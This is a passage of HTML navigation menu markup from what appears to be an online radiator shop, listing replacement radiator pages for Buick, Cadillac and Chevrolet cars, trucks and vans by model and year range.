Estate Wagon Radiator (70-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Invicta-radiator-1961-1963">
Invicta (61-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/buick_esabre_radiator_1968-1969">
Lesabre Radiator (68-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick_Regal_radiator">
Regal Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiators-1973-1977">
Regal Radiators 73-77</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiators-1978-1987">
Regal Radiators 78-87</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiators-1980-1987">
Regal Radiators (80-87) 6 cyl</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/buick_riviera_radiators">
Riviera Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/buick_riviera_radiator_1963-1965">
Riviera Radiator (63-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/buick_riviera_radiator_1967-1985">
Riviera Radiator (67-85)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/buick_skylark_radiators">
Skylark Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-1962-1963">
Skylark Radiator (62-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-1964-1965">
Skylark radiator (64-65) 6 cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-1965">
Skylark radiator (64-65) V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick_Skylark_radiator_1967">
Skylark radiators (1967)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-Skylark-radiator-1967-1968">
Skylark radiator (67-68)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-1967-1968-20">
Buick Skylark 20" wide core Radiator (1967-1969)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-1967-1968-28">
Buick Skylark 28" wide core Radiator (1967-1969)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/buick-skylark-radiators-68-73">
Skylark Radiators (68-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/buick-skylark-radiators-75-79">
Skylark (75-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/buick_grand_National_radiators">
Grand National Radiator (82-87)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Buick-Grand-National-radiator-1982-87">
(82-87) 6 cyl Grand National 3-row radiator</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac-radiators">
Cadillac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-radiator-1949-1956">
Cadillac Radiator (49-56)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac_radiator_no_AC_1959-1960">
Cadillac Radiator (59-60) No A/C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac_radiator_with_AC_1959-1960">
Cadillac Radiator (59-60) With A/C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-radiator-1960-1964">
Cadillac Radiator (61-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Brougham-radiator">
Brougham Radiator (77-92)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Calais-radiator-1968-1974">
Calais Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac-Deville-radiator">
Deville Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Deville-radiator-1969-1974">
(69-74) Deville Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Deville-radiator-3-Row-1977-1982">
(77-82) Deville 3-row radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac-EL-Dorado-Radiators">
El Dorado Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-El-Dorado-radiator-1966-1974-">
El Dorado Radiator (70-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-El-Dorado-radiator-1979-1982-">
El Dorado Radiator (79-82)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Escalade-radiator-2002-2014">
Escalade (02 -14)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac-Fleetwood-Radiators">
Fleetwood Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Fleetwood-Radiators-1970-1974">
(70-74) Fleetwood Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Fleetwood-Radiators-1977-1992">
(77-92) Fleetwood Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac_Seville_radiators">
Seville Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Seville-radiators-1976-1979">
Seville Radiator (76-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Seville-radiators-1980-1985">
Seville Radiator (80-85)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_radiators">
Chevy Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_car_radiator_1930">
1930 Chevy Car V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_car_radiator-1934-L6">
1934 Chevy Car Radiator L6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_car_radiator_1934">
1934 Chevy Car Radiator V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car_radiator-1937">
1937 Chevy Car Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_car_radiator_1938 _L6">
1938 Chevy Car Radiator L6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car_Radiator-V8-1938">
1938 Chevy Car Radiator V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car_radiator-1939">
1939 Chevy Car Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_car_radiators_1940-1941">
40-41 Chevy Car Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-car-radiator-1940-1941-6cyl">
40-41 Chevy Car Radiator 6 Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_car_radiator_1940-1941_V8">
40-41 Chevy Car Radiator V8's</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-cars-radiator-1945-1948">
45-48 Chevy Cars Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Cars_radiators_1943-1954">
49-54 Chevy Car Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-car-radiator-2-row-6cyl-1949-1954">
(49-54) Chevy 6cyl cars 2-row radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-cars-radiator--V8-1949-1954">
(49-54) Chevy Car V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-car-radiators-1955-1957">
55-57 Chevy Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-radiators-V8-1955-1956">
(55-57) Chevy Cars Radiator V8 Mounts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-radiators-6cyl-1955-1956">
(55-56) Chevy Cars Radiator 6 Cyl Mounts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-radiator-6cyl-1957">
(1957) Chevy Car Radiator 6 Cyl Mounts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Bel_Air_radiators">
Bel Air Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy/BelAir/Radiators-1949-1954">
(49-54) Bel Air Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497065650">
55-57 Chevy Crossflow conversion radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy/Bel-Air/radiators-1955-1957">
(55-57) Bel Air Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-Radiator-1958">
1958 Bel Air Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Bel-Air-Radiator-1959-1964">
(59-64) Bel Air Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Bel-Air-Radiator-1963-1968">
(63-68) Bel Air Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-1971-1974">
(71-74) Bel Air Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Biscayne_radiators">
Biscayne radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-Radiators-1958">
1958 Biscayne  Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-Radiators-1959-1964">
Biscayne Radiator (59-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-Radiators-1963-1968">
Biscayne Radiator (63-68)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Brookswood_radiators_1959-1961">
Brookswood Radiators (59-61)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Camaro_radiators">
Camaro Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-Radiators-1967-1969">
Camaro Radiator (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-radiator-1970-1981">
Camaro Radiator (70-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-radiators-1982-1992">
Camaro Radiators (82-92)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-radiator-1998-1999">
Camaro Radiator (98-02)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-radiator-2010-2011">
Camaro Radiator (10-11)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Caprice_radiators">
Caprice Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiators-1959-1962">
Caprice Radiators (59-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiators-1965-1968">
Caprice Radiators (65-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiators-1969-1970">
Caprice Radiators (69-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiator-1971-1979">
Caprice Radiators (71-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiators-1980-1990">
Caprice Radiators (80-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Caprice-radiators-1994-1996">
Caprice Radiator (94-96)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-Row-Chevy-Caprice-Radiator-94-96">
3- Row Chevy Caprice Radiator (94-96)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Chevelle_radiators">
Chevelle Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Chevelle-radiators-1964-1967">
(64-67) Chevelle Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevrolet-Chevelle-radiators-1968-1977">
(68-77) Chevelle Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Corvette_radiators">
Corvette Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Manual-Corvette-radiator-1961-1962">
(61-62) MANUAL Corvette Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Manual-Corvette-radiator-1963-1972">
(63-72) MANUAL Corvette Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-1966-1968">
(66-68) Corvette Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-1969-1972">
(69-72) Corvette Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-1973-1976">
(73-76) Corvette Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiators-1977-1982">
(77-82) Corvette radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiators-1984-1990">
(84-90) Corvette Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-1989-1996">
(89-96) Corvette Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_El_Camino_radiators">
El Camino Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-1959-1960">
(59-60) El Camino Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El_Camino-radiator-1964-1967">
(64-67) El Camino Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-1968-1977">
(68-77) El Camino Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-1978-1987">
(78-87) El Camino Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Impala_radiators">
Impala Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Impala-Radiators-1958">
Impala 1958<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-Radiators-1958-283">
4.6L 283ci V8 58 Impala</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-Radiators-1958-349">
5.7L 349ci V8 58 Impala</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-1959-1964">
Impala (59-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-notched-1959-1964">
Impala (59-64) W/ Power Steering Notch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Impala_1959-1964_LS">
Impala (59-64) LS Engines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-1964-1968">
Impala (64-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-notched-1964-1968">
Impala (64-68) W/ Power Steering Notch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-1969-1970">
Impala (69-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-1971-1979">
Impala (71-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-1980-1985">
Impala (80-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-1994-1996">
Impala Radiator (94-96)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Kingswood_radiator_1959-1960">
Kingswood Radiator (59-60)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Malibu_radiators">
Malibu Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-Radiator-1964-1967">
(64-67) Malibu Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-radiator-1968-1977">
(68-77) Malibu Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-radiator-1978-1983">
(78-83) Malibu Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Monte_Carlo_radiators">
Monte Carlo Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-radiator-1970-1977">
Monte Carlo Radiators (70-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-radiator-1978-1988">
Monte Carlo Radiator (78-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Monza_radiator">
Monza Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Nomad_radiator_1955-1957">
Nomad Radiator (55-57)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy_Nova_Radiators">
Nova / Chevy II  Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Nova-radiator-1962-1965">
Nova Radiator (62-65) V8's<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-3-row-327engine-1962-1965">
(62-65) Nova radiator V8 engines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-1962-1965-65ba">
(62-65) Nova Radiator Both Passenger Side</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-Radiator-1966-1967">
Nova Radiator (66-67) V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-6-cylinder-1962-1967">
Nova Radiator 6 cylinder (62-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-Radiator-1968-1974">
Nova Radiator (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-1973-1974">
Nova (73-74) Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-Radiator-1975-1979">
Nova Radiator (75-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Vega_radiator_1971-1977">
Vega Radiator (71-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Wagon_radiator_1955-1957">
Wagon Radiator (55-57)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Trucks-Vans-radiators">
Chevy Trucks / Vans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/1934-1959_Chevy_Pickup_Truck_radiators">
(34-59) Pickup Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1934-1936">
(34-36) Chevrolet Truck Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Truck-radiator-1937-1938">
(37-38) Chevrolet Truck Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1937-1938-6Cyl">
(37-38) Chevrolet Truck Radiator 6Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1937-1938-V8">
(37-38) Chevrolet Truck Radiator V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Truck-radiator-1939-1940">
(39-40) Chevrolet Truck Radiator<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1939-1940-6Cyl">
(39-40) Chevrolet Truck Radiator 6Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1939-1940-V8">
(39-40) Chevrolet Truck Radiator V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiator-1941-1946">
(41-46) Chevrolet Truck Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-truck-radiator-special-1947-1954">
(47-54) Chevrolet Truck Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Truck-radiator-6cyl-1947-1954">
(47-54) Chevy Truck 6cyl<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-6cyl-radiator-2-row-1947-1954">
(47-54)Chevy Truck 6cyl 2-row Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-Radiator-V8-1947-1954">
(47-54) Chevy Truck V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_truck_radiator_1947-1954_LS_engine">
(47-54) Chevy Truck LS conversion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1955-1959">
(55-59) Chevrolet Truck Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-trucks-radiators">
C/K Series Truck Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1960-1962">
(60-62) Chevrolet Truck Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-2-row-6cyl-1960-1966">
(60-66) Chevrolet Truck Radiator - 6 cylinder engines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-Radiators-63-66">
(63-66) Chevrolet Truck Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-6Cyl-1967-1972">
(67-72)  Chevrolet Truck C/K Radiator 6 Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-V8-1967-1972">
(67-72) Chevrolet Truck C/K Radiator v8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1973-1987">
(73-87) Chevrolet Truck C/K radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1988-1994">
(88-95) Chevrolet Truck C/K radiator (28" Core)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator_5.7L_1994-2000">
(94-00) Chevrolet Truck radiator (34" Core Raised fill neck)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1994-2000">
(94-00) Chevrolet Truck radiator (34" core w/o raised neck)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-1994-2002-diesel">
(94-02) Chevrolet Truck radiator (Diesel)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Avalanche-radiator-2002-2013">
Avalanche (02-13)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Blazer-radiators">
Blazer / Jimmy Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-1967-1972-Radiators">
Blazer / Jimmy Radiator (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-radiator-1973-1991">
Blazer / Jimmy Radiator (73-91)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-radiator-1996-2005">
Blazer / Jimmy Radiator (96-05)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-RV-radiator-1987-1991">
Chevrolet Truck R/V Radiators (87-91)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-S-10-v8-conversion-radiator-1982-2002">
Chevrolet S-10 V6 (96-05) + V8 Conversion (86-05)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-G-series-van-radiators">
G Series Van Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-G-series-van-radiator-1968-1971">
(68-71) G Series Van Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-G-series-van-radiator-1972-1980">
(72-80) G Series Van Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-P-series-motor-homes-vans-radiator-1973-1980">
P series Motor homes / Vans Radiator (73-80)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Silverado-radiator-1999-2014">
Silverado (99-14)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Suburban-radiators">
Surburban Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
